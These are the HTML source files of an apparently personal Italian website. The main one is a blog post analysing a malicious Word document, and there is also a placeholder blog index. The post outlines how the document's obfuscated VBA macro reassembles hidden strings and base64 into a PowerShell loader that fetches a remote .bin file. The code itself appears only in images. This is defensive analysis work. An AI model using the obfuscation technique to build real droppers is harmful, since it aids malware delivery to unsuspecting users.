

<file: article4.html>
<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>Obfuscamento macro Word malevole — Analisi</title>
    <meta name="description" content="Analisi passo-passo di un documento Word con macro offuscate: deobfuscation, funzione change, replica in Python e IOC estratti.">
    <link rel="stylesheet" href="style.css" />
</head>
<body>
    <header>
        <nav class="navbar">
            <div class="nav-container">
                <div class="nav-logo">
                    <h2>Obfuscamento di macro in un documento Word malevolo</h2>
                </div>
                <ul class="nav-menu">
                    <li class="nav-item"><a href="index.html" class="nav-link">Home</a></li>
                    <li class="nav-item"><a href="cv.html" class="nav-link">CV</a></li>
                    <li class="nav-item"><a href="blog.html" class="nav-link active">Blog</a></li>
                    <li class="nav-item"><a href="index.html#contacts" class="nav-link">Contatti</a></li>
                </ul>
                <div class="nav-toggle" id="mobile-menu">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </div>
            </div>
        </nav>
    </header>

    <main class="article-main">
        <div class="container">
            <nav class="breadcrumb" aria-label="Breadcrumb">
                <a href="index.html">Home</a> → 
                <a href="blog.html">Blog</a> → 
                <span>Obfuscamento macro Word malevole</span>
            </nav>

            <article class="article-content">
                <header class="article-header">
                    <div class="article-meta">
                        <span class="article-date">19 Ottobre 2025</span>
                        <span class="article-category">Malware Analysis</span>
                    </div>
                    <h1>Obfuscamento di macro in un documento Word malevolo</h1>
                    <p class="article-subtitle">
                        Analisi e deobfuscation di un documento Office che usa macro offuscate per scaricare un payload remoto: identificazione della funzione chiave, replica in Python e raccolta di IOC.
                    </p>
                </header>

                <div class="article-body">
                    <section>
                        <h2>Introduzione</h2>
                        <p>
                            Gli attacchi veicolati tramite documenti Office con macro malevole rimangono una delle tecniche preferite dagli operatori di malware per ottenere un punto d'appoggio iniziale in una rete. In questo articolo mostriamo il workflow che ho seguito per deobfuscare un documento Word contenente macro offuscate: estrazione del codice, identificazione dei pattern, ricostruzione della funzione chiave e replica del comportamento in Python per ottenere indicatori utili (IOC).
                        </p>
                    </section>

                    <hr>

                    <section>
                        <h2>1) Panoramica del documento</h2>
                        <p>
                            Il documento analizzato presenta testo in cirillico contenente delle macro. Dopo l'abilitazione, viene eseguito codice VBA fortemente offuscato.
                        </p>

                        <figure style="max-width:760px; margin:18px auto; text-align:center;">
                            <img src="immagini/macro1.png" alt="Documento Word malevolo - testo in russo" style="max-width:100%; height:auto;">
                            <figcaption style="font-size:13px; color:#555; margin-top:6px;">Fig. 1 — Documento Word con testo in cirillico che invita ad abilitare le macro.</figcaption>
                        </figure>
                    </section>

                    <hr>

                    <section>
                        <h2>2) Estrazione e pulizia del codice</h2>
                        <p>
                            Per un’analisi efficace abbiamo copiato tutte le macro in un editor testuale (Visual Studio) per evidenziare pattern ripetuti e rimuovere codice "rumoroso" (array e funzioni non inutilizzati).
                        </p>

                        <figure style="max-width:760px; margin:18px auto; text-align:center;">
                            <img src="immagini/macro3.png" alt="Codice macro obfuscato incollato in editor" style="max-width:100%; height:auto;">
                            <figcaption style="font-size:13px; color:#555; margin-top:6px;">Fig. 2 — Codice delle macro incollato in editor: si notano array numerici ripetuti e blocchi vuoti.</figcaption>
                        </figure>

                        <p>
                            Rimuovendo i pezzi ripetuti e funzioni inutilizzate è emersa una versione ridotta del codice, con le funzioni realmente utilizzate dal codice malevolo.
                        </p>

                        <figure style="max-width:760px; margin:18px auto; text-align:center;">
                            <img src="immagini/macro4.png" alt="Codice ridotto dopo rimozione di stub e rumore" style="max-width:100%; height:auto;">
                            <figcaption style="font-size:13px; color:#555; margin-top:6px;">Fig. 3 — Codice intermedio dopo la rimozione del rumore: le funzioni chiave sono più leggibili.</figcaption>
                        </figure>
                    </section>

                    <hr>

                    <section>
                        <h2>3) La funzione chiave (riassunto)</h2>
                        <p>
                            Analizzando il codice è stata identificata una funzione (qui chiamata <code>change</code>) che ha il seguente comportamento in parole semplici:
                        </p>
                        <ol>
                            <li>Decodifica il parametro <code>testo_alternativo</code> tramite <code>StrConv(..., 64)</code>, ottenendo <code>stringa_decodificata</code>.</li>
                            <li>Divide (<code>Split</code>) <code>stringa_decodificata</code> usando <code>Chr(0)</code> (carattere NUL) come separatore, ottenendo un array di frammenti.</li>
                            <li>Per ogni indice presente in una lista (<code>Array</code>), preleva l'elemento corrispondente (con conversione da indice 1-based a 0-based) e concatena i frammenti nell'ordine specificato.</li>
                        </ol>

                        <p><strong>In sintesi:</strong> la funzione estrae e concatena pezzi di una grande stringa decodificata, riassemblando stringhe utili (es. URL, comandi, base64).</p>
                     <figure style="max-width:760px; margin:18px auto; text-align:center;">
                            <img src="immagini/macro5.png" alt="Codice macro obfuscato incollato in editor" style="max-width:100%; height:auto;">
                            <figcaption style="font-size:13px; color:#555; margin-top:6px;">Fig. 4 — funzione Change.</figcaption>
                        </figure>

                    </section>

                    <hr>

                    <section>
                        <h2>4) Verifica dinamica</h2>
                        <p>
                            Nel main della macro vengono usate proprietà come <code>InlineShapes(1).AlternativeText</code> e <code>InlineShapes(2).AlternativeText</code>. Per capire cosa contengono abbiamo eseguito la macro in ambiente controllato e aggiunto delle stampe di debug.
                        </p>

                        <figure style="max-width:760px; margin:18px auto; text-align:center;">
                            <img src="immagini/macro6.png" alt="Output debug - AlternativeText mostrati durante l'esecuzione della macro" style="max-width:100%; height:auto;">
                            <figcaption style="font-size:13px; color:#555; margin-top:6px;">Fig. 4 — Output della macro durante l'esecuzione: AlternativeText estratti.</figcaption>
                        </figure>

                        <p>
                            Risultato tipico osservato:
                        </p>
                        <ul>
                            <li><code>InlineShapes(1).AlternativeText</code> → frammento testuale (stringa semplice);</li>
                            <li><code>InlineShapes(2).AlternativeText</code> → base64 che, una volta decodificato, contiene ulteriore codice o payload parziali.</li>
                        </ul>

                        <figure style="max-width:760px; margin:18px auto; text-align:center;">
                            <img src="immagini/macro9.png" alt="Base64 decodificato presente in AlternativeText" style="max-width:100%; height:auto;">
                            <figcaption style="font-size:13px; color:#555; margin-top:6px;">Fig. 5 — Contenuto base64 decodificato: possibili script o URL ulteriori.</figcaption>
                        </figure>
                    </section>

                    <hr>

                    <section>
                        <h2>5) Replica della funzione <code>change</code> in Python</h2>
                        <p>
                            Per automatizzare l'estrazione abbiamo replicato il comportamento della funzione in Python: il codice prende una lista di indici 1-based e una stringa già decodificata (frammenti separati dal NUL), e restituisce la ricostruzione.
                        </p>

                     <figure style="max-width:760px; margin:18px auto; text-align:center;">
                            <img src="immagini/macro7.png" alt="Base64 decodificato presente in AlternativeText" style="max-width:100%; height:auto;">
                            <figcaption style="font-size:13px; color:#555; margin-top:6px;">Fig. 5 — Contenuto base64 decodificato: possibili script o URL ulteriori.</figcaption>
                        </figure>
                    </section>

                    <hr>

                    <section>
                        <h2>6) Cosa fa il payload (overview)</h2>
                        <p>
                            Ricostruendo il flusso, il documento:
                        </p>
                        <ol>
                            <li>Riassembla stringhe nascoste tramite <code>change</code> (comandi powershell);</li>
                            <li>Decodifica blocchi base64 trovati in <code>InlineShapes(...).AlternativeText</code>;</li>
                            <li>Utilizza il codice risultante per scaricare un file <code>.bin</code> da un dominio malevolo e avviare l’esecuzione (dropper/loader).</li>
                        </ol>

                        <p>
                            Il dominio usato per il download non è più raggiungibile alla data dell’analisi, ma dai frammenti abbiamo ricavato IOC utili.
                        </p>

                        <figure style="max-width:760px; margin:18px auto; text-align:center;">
                            <img src="immagini/macro8.png" alt="IOC iniziali estratti (URL, domini, potenziali hash)" style="max-width:100%; height:auto;">
                            <figcaption style="font-size:13px; color:#555; margin-top:6px;">Fig. 7 — Codice powershell finale dove (srnwrufymp) è il codice in base64.</figcaption>
                        </figure>

                        <figure style="max-width:760px; margin:18px auto; text-align:center;">
                            <img src="immagini/macro10.png" alt="Codice finale ricostruito dopo deobfuscation" style="max-width:100%; height:auto;">
                            <figcaption style="font-size:13px; color:#555; margin-top:6px;">Fig. 8 — Codice finale completo.</figcaption>
                        </figure>
                    </section>

                <footer class="article-footer">
                    <div class="article-nav">
                        <a href="blog.html" class="btn btn-secondary">← Torna al Blog</a>
                        <a href="index.html" class="btn btn-primary">Home</a>
                    </div>
                </footer>
            </article>
        </div>
    </main>

    <footer id="contacts" role="contentinfo">
        <div class="container">
            <div class="footer-content">
                <h3>Contatti</h3>
                <div class="contact-info">
                    <p>LinkedIn: <a href="https://it.linkedin.com/in/luigi-schillaci-192404201" target="_blank" rel="noopener noreferrer">Il Mio Profilo</a></p>
                    <p>GitHub: <a href="https://github.com/LuigiSchillaci19" target="_blank" rel="noopener noreferrer">Il Mio Repository</a></p>
                </div>
                <p class="footer-note">© 2025</p>
            </div>
        </div>
    </footer>

    <script src="script.js" defer></script>
</body>
</html>
</file>

<file: blog.html>
<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Blog</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header>
        <nav class="navbar">
            <div class="nav-container">
                <div class="nav-logo">
                    <h2>Blog</h2>
                </div>
                <ul class="nav-menu">
                    <li class="nav-item">
                        <a href="index.html" class="nav-link">Home</a>
                    </li>
                    <li class="nav-item">
                        <a href="cv.html" class="nav-link">CV</a>
                    </li>
                    <li class="nav-item">
                        <a href="blog.html" class="nav-link active">Blog</a>
                    </li>
                    <li class="nav-item">
                        <a href="index.html#contacts" class="nav-link">Contatti</a>
                    </li>
                </ul>
                <div class="nav-toggle" id="mobile-menu">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </div>
            </div>
        </nav>
    </header>

    <main class="blog-main">
        <div class="container">
            <section class="blog-header">
                <h1>Il Mio Blog</h1>
            </section>

            <section class="blog-content">
                <div class="articles-grid">
                    <article class="article-card" data-article="1">
                        <div class="article-header">
                            <span class="article-date">15 Settembre 2025</span>
                            <span class="article-category">Analisi Malware</span>
                        </div>
                        <h2>Prossimamente...</h2>
                        <div class="article-preview">
                            <p>
                               Prossimamente....
                            </p>
                        </div>
                        <div class="article-actions">
                            <button class="btn-expand" onclick="toggleArticlePreview(1)">
                                Espandi anteprima
                            </button>
                            <a href="article1.html" class="btn btn-primary">Leggi tutto</a>
                        </div>
                        <div class="article-full-preview" id="preview-1" style="display: none;">
                            <p>
                               Prossimamente....
                            </p>
                            <p>
                                Prossimamente....
                            </p>
                        </div>
                    </article>

                   
                </div>
            </section>
        </div>
    </main>

    <footer id="contacts">
        <div class="container">
            <div class="footer-content">
                <h3>Contatti</h3>
                <div class="contact-info">
                    <p>LinkedIn: <a href="https://it.linkedin.com/in/luigi-schillaci-192404201" target="_blank" rel="noopener noreferrer">Il Mio Profilo</a></p>
                    <p>GitHub: <a href="https://github.com/LuigiSchillaci19" target="_blank" rel="noopener noreferrer">Il Mio Repository</a></p>
                </div>
                <p class="footer-note">© 2025</p>
            </div>
        </div>
    </footer>

    <script src="script.js" defer></script>
</body>
</html>
</file>

